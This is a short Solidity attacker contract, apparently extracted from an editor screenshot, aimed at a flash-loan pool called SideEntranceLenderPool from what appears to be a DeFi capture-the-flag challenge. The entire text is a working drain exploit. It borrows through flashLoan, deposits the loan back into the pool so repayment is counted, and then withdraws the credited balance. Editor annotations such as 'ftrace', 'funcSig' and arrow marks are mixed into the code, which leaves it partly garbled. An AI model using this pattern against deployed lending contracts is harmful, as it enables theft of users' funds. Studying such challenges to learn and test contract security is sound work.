 UnitTest stub | dependencies | uml | draw.io
contract Attacker {
SideEntranceLenderPool public lendingPool;
ftrace
constructor(SideEntranceLenderPool lendingPool_⬆){
lendingPool = lendingPool_⬆;
}
ftrace | funcSig
function execute() external payable {
lendingPool.deposit{value: msg.value}();
}
ftrace | funcSig
function attack(uint256 amount⬆) external {
lendingPool.flashLoan(amount⬆);
lendingPool.withdraw();
}
ftrace
fallback() external payable {}
}